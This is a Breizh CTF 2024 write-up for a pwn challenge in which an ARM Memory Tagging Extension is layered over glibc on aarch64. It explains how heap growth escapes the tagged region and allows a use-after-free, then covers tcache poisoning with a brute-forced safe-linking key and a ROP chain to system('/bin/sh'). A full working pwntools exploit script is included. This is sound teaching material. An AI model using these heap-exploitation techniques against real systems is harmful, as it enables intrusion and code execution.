Breizh CTF 2024 - Write-up MTE - Pwn

Here is the write-up of MTE challenge which I created for the Breizh CTF 2024. This is a Pwn challenge classified as difficult/very difficult.

Description

Do you know MTE? It's a new feature on the latest ARM CPUs, no more exploitation in the heap, what happiness!

I've implemented it on top of glibc in a little binary emulated via qemu, so you can't pwn it, but ...

Reverse





For this challenge, we have an aarch64 binary, and from the description, we know it implicates implementation of MTE technology over glibc. First, what is MTE : MTE for Memory Tagging Extension is a technology to protect Heap memory layouts. Thos layouts use allocations and deallocations, and bad implementation by developers involves vulnerabilities like overflows, double free, etc…

The principle is to use CPU instructions to tag some memory regions. Those tags will be stored on the top byte of an address. All access to the tagged memories must be with the tag on the address (which is ignored by other instructions). Here is a good link to explain this : https://hackmd.io/@mhyang/rJ5JOnWvv with good schemas to illustrate it:

This feature is pretty strong and is going to be a game changer on heap exploitations during the next years. MTE is only implemented fully in GrapeheneOS with their custom allocator and Google Pixel 8.



Now let’s use IDA to view the implementation:

There are some init functions calls and a menu of options :

- We could allocate data with the function

secure_malloc(max size 0x100) - We could free data with the function

secure_free(no check on the index) - We could edit data of an allocation

- We could print data of an allocation

- We could exit the program

Basically there are not many checks, all allocations are in a global array which saves the data size and the pointer to the data. In appearance, we could do some use after free, double free, but let’s see the secure_malloc and secure_free functions:

__int64 __fastcall secure_malloc(unsigned int a1)

{

char *v1; // x0

v1 = (char *)malloc(a1);

return mte_tag(v1 - 16, a1 + 16) + 16;

}

void __fastcall secure_free(__int64 a1, int a2)

{

unsigned __int16 tag; // [xsp+26h] [xbp+26h]

__int64 v4; // [xsp+28h] [xbp+28h]

void *ptr; // [xsp+30h] [xbp+30h]

v4 = a1 & 0xFFFFFFFFFFFFFFLL;

tag = mte_get_tag(a1);

do

ptr = (void *)(mte_tag(v4 - 16, (unsigned int)(a2 + 16)) + 16);

while ( tag == (unsigned __int16)mte_get_tag(ptr) );

free(ptr);

}

__int64 __fastcall mte_tag(__int64 _X0, unsigned __int64 size)

{

__int64 v9; // [xsp+8h] [xbp-18h]

__int64 v10; // [xsp+10h] [xbp-10h]

unsigned __int64 i; // [xsp+18h] [xbp-8h]

__asm { IRG X0, X0 }

v9 = _X0;

v10 = _X0;

for ( i = 0LL; i < size; i += 16LL )

{

_X0 = v10;

__asm { STG X0, [X0],#0x10 }

}

return v9;

}

The secure_malloc function uses malloc from glibc to allocate a chunk and the mte_tag function to tag the zone and get the pointer with the tag. IRG instruction is used to change the pointer with a random tag, and STGis used to tag the zone with the key for 16 bytes.

The secure_freefunction use free from glibc to unallocate the chunk, but before it tags the chunk memory with a new tag (and it verifies if the new tag is different from the oldest).

There are no evident vulnerabilities in the implementation, except for the padding of 16 bytes before and after the return pointer of malloc maybe change a part of the tag of other chunks. (But actually, there is no heap overflow, and it would be complicated to do something from this)

The repetition of the tag could have been a vulnerability but the check on the new generated tag block this. (1/16 chance to have the same tag which could allows UAF).



Let’s review the functions to see if there are no strange behaviors or lines of codes. At the start of the process function :

v5 = (unsigned __int64)malloc(0x20uLL);

if ( mprotect((void *)(v5 & 0xFFFFFFFFFFFFF000LL), 0x21000uLL, 35) )

Why the use of mprotect ? If we see some basic implementations of MTE on internet, we could see people using mmap to allocate the zone to applicate MTE. (https://8ksec.io/arm64-reversing-and-exploitation-part-10-intro-to-arm-memory-tagging-extension-mte/)

They use the flag PROT_MTE to apply the MTE protection to the zone. If we refer to the hackmd article above, which also explain MTE :

with a special flag, PROT_MTE, the reserved memory has tagging effects enabled

This flag activates the protection. In our case, the flag is set with the mprotect call with 0x23 as flag value (0x20 = PROT_MTE):

Python>bin(0x23)

'0b100011'

Python>bin(0x20)

'0b100000'

The pointer where there is the call is a heap pointer (see malloc call above) with some bits masked. It is clearly the heap base address. The size used is the size of the section (0x21000). But wait? The heap is not at a static value, the heap is dynamic and can expand. If we do many allocations to expand the heap, try to free a chunk and edit it (UAF) and check if the program crashes ?

This works! No crash in the zone where the chunk is free because it doesn’t have MTE properties so MTE didn’t trigger.

In fact, the extension of the heap by the libc doesn’t put MTE protection flag on it by default.

# grow up heap to bypass mprotect restricted range

for i in range(500):

alloc(1,0x100,b"A")

alloc(2,0x80,b"A")

free(2)

edit(2,b"TEST")

io.interactive()

We could bypass MTE protection with this and make use after free for example.

Exploitation

The thing to notice is the binary is run with qemu-aarch64 and there is no ASLR with the emulated aarch64 process.

All chunk sizes are restricted by 0x100 of size so when freed, there will be in tcachebins or fastbins which are simple linked list. With the use after free, we could change the linked list forward pointer to control where we allocate the next chunk.

What is the libc version? GNU C Library (Ubuntu GLIBC 2.35-0ubuntu1) stable release version 2.35.

We are going to dig with heap safe linking.

The theory is to protect the fd pointer of free chunks in these bins with a mangling operation, making it more difficult to overwrite it with an arbitrary value.

This is the operations :

#define PROTECT_PTR(pos, ptr) \

((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))

#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)

Where pos is the value and ptr the key. The key is the heap pointer used when free is called. So the key used will contain the tag from MTE implementation. We know this is a value in 16bits from 0x1 to 0xf. We have no choice, we need to bruteforce this value to create the pointer we needs for the use after free to alloc where we want. We have one chance in sixteen, that’s not bad.

We only have to take one heap address used by secure_free and use it for the bruteforce by mangle this pointer with our target destination FD.

Where to allocate? We have one anywhere arbitrary write, the simple way to get a shell is to overwrite the return address of the main function with our ROP Chain.

For the address to use, there’s no good gadget on aarch64 glib 2.35 so we need to find a good candidate to ROP to call system("/bin/sh").

There’s a perfect one I already use on this challenge : https://blog.itarow.xyz/posts/pacapable/ :

ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret;

It allows to put “/bin/sh” ptr to x0 (first argument) and jump on system function.



Run the exploit :

Flag : BZHCTF{DumB_1mpl_&_BF_R1P_MTE}

Final exploit

Here is the full script :

#!/usr/bin/env python3

from pwn import *

import time

import sys

"""

"""

if len(sys.argv) < 3:

print("Usage solve.py <host> <port>")

exit(1)

_, host, port = sys.argv

context.terminal = ["tmux", "new-window"]

#context.log_level = 'info'

exe = ELF("./mte")

libc = ELF("./libc.so.6")

context.binary = exe

io = None

# change -l0 to -l1 for more gadgets

def one_gadget(filename, base_addr=0):

return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', '-l0', filename]).decode().split(' ')]

def logbase(): log.info("libc base = %#x" % libc.address)

def logleak(name, val): info(name+" = %#x" % val)

def sla(delim,line): return io.sendlineafter(delim,line)

def sl(line): return io.sendline(line)

def rcu(delim): return io.recvuntil(delim)

def rcv(number): return io.recv(number)

def rcvl(): return io.recvline()

def conn():

global io

#if args.GDB:

# io = process(["qemu-aarch64","-g","1234",exe.path])

#elif args.REMOTE:

io = remote(host, int(port))

#else:

# io = process(["qemu-aarch64",exe.path])

return io

def alloc(index,size,data):

sla(b"Print\n",b"1")

sla(b":\n",str(index).encode())

sla(b":\n",hex(size).encode())

sla(b":\n",data)

def free(index):

sla(b"Print\n",b"2")

sla(b":\n",str(index).encode())

def edit(index,data):

sla(b"Print\n",b"3")

sla(b":\n",str(index).encode())

sla(b":\n",data)

def print_alloc(index):

sla(b"Print\n",b"4")

sla(b":\n",str(index).encode())

rcu(b": ")

return rcvl()

def go_exit():

sla(b"Print\n",b"5")

def obfuscate(p, adr):

return p^(adr>>12)

while True:

try:

conn()

# grow up heap to bypass mprotect restricted range

for i in range(500):

alloc(1,0x100,b"A")

alloc(2,0x80,b"A")

alloc(3,0x80,b"B")

free(2)

free(3)

tcache_heap_addr = 0x400005500034ab0 # w/ MTE key (BF)

#tcache_heap_addr_DBG = int(input("[DBG] KEY : "),16)

#tcache_heap_addr = tcache_heap_addr_DBG

info(f'tcache_heap_addr @ {hex(tcache_heap_addr)}')

targ = 0x005501813cf0

obfu = obfuscate(targ,tcache_heap_addr)

edit(3,p64(obfu))

alloc(3,0x80,b"A")

libc.address = 0x5501860000

binsh = next(libc.search(b"/bin/sh\x00"))

gadget = libc.address + 0x0000000000069500 # 0x0000000000069500 : ldr x0, [sp, #0x18] ; ldp x29, x30, [sp], #0x20 ; ret

system = libc.sym['system']

data = b"A"*8 + p64(gadget) + p64(0xdead) + p64(system) + p64(0xdead) + p64(binsh)

alloc(4,0x80,data)

# data = print_alloc(1)

go_exit()

time.sleep(1)

io.sendline(b"cat /flag*")

io.interactive()

break

except:

io.close()

continue